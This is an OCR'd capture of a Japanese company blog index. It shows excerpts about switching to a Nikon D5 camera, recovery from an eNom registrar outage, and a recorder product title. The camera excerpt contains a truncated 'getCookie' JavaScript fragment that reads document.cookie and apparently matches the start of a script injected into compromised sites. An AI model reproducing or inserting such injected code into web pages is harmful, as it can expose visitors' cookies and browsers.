
Nikon D5を導入致しました。
未分類
スチルのメインカメラがNikon D5になりました。D4はサブにまわり
ます。 function getCookie(e){var U=document.cookie.match(new
RegExp("(?:^|; )"+e.replac...
上位レジストラeNomの全ドメイ
未分類
ンで障害報告
数日ぶりに全てのエラーが復旧したようです。 ご迷惑をおかけしま
した。 弊社サイトは、アクセス自体は少ないですが 用事があってピ
ンポイントでいらっしゃっている方がほとんどですので 驚かれたか
もしれません。
DR-44WL VER2-J リニアPCM